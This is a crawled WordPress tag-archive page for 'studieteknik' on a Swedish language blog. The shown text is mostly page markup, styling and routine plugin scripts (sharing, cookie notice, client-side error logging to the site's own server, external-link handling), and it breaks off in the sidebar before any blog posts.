

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/studieteknik
body_size: 17288
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>studieteknik &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för studieteknik" href="https://lotten.se/etikett/studieteknik/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"78041b8ddc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/1493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '12783b5f8f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=12783b5f8f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '12783b5f8f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=12783b5f8f'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '12783b5f8f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=12783b5f8f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-studieteknik tag-1493 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;&#111;&#116;t&#101;n&#64;ber&#103;man.c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
